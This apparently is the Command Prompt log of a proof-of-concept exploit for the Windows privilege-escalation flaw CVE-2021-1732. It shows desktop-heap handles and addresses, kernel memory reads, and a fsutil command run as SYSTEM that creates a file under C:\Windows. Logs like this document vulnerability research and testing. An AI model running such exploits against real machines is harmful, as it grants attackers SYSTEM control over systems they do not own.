 命令提示符
C:\CVE-2021-1732>CVE-2021-1732.exe "fsutil file createnew c:\Windows\golden.txt 1"
请按任意键继续. . .
CreateWnd
Hwnd:00130974   qwfirstEntryDesktop=0000025EA2388290
BaseAddress:0000025EA2388000   RegionSize=:0000000000016000
Hwnd:000709c2   qwfirstEntryDesktop=0000025EA2381550
BaseAddress:0000025EA2381000   RegionSize=:000000000001D000
Hwnd:000b013c   qwfirstEntryDesktop=0000025EA237D330
BaseAddress:0000025EA237D000   RegionSize=:0000000000021000
Hwnd:000f0904   qwfirstEntryDesktop=0000025EA2384000
BaseAddress:0000025EA2384000   RegionSize=:000000000001A000
Hwnd:000b097c   qwfirstEntryDesktop=0000025EA2396D00
BaseAddress:0000025EA2396000   RegionSize=:0000000000008000
Hwnd:000909f8   qwfirstEntryDesktop=0000025EA23873B0
BaseAddress:0000025EA2387000   RegionSize=:0000000000017000
Hwnd:000a097e   qwfirstEntryDesktop=0000025EA2387500
BaseAddress:0000025EA2387000   RegionSize=:0000000000017000
Hwnd:000c09b4   qwfirstEntryDesktop=0000025EA237CF80
BaseAddress:0000025EA237C000   RegionSize=:0000000000022000
Hwnd:000909e2   qwfirstEntryDesktop=0000025EA237D0D0
BaseAddress:0000025EA237D000   RegionSize=:0000000000021000
Hwnd:000b0978   qwfirstEntryDesktop=0000025EA2395C40
BaseAddress:0000025EA2395000   RegionSize=:0000000000009000
Min BaseAddress:0000025EA237C000   RegionSize=:0000000000022000
MagciHwnd==00000000000C0978
realMagicHwnd=00000000000C0978
dwRet=0000000000053850
tagWndMin_offset_0x128=0000000000053850
g_qwExpLoit=FFFF8581C0828640
qwFrist read=FFFF8581C5E83150
qwSecond read=FFFFB0070A1C1A00
qwSecond read=FFFF8581C1200000
qwFourth read=FFFF8581C416F010
qwFifth read=FFFFB0070E874080
qwSixth read=FFFFB0070F0A5080
[*] Trying to execute fsutil file createnew c:\Windows\golden.txt 1 as SYSTEM
[+] ProcessCreated with pid 5968!
===============================
已创建文件 c:\Windows\golden.txt
请按任意键继续. . .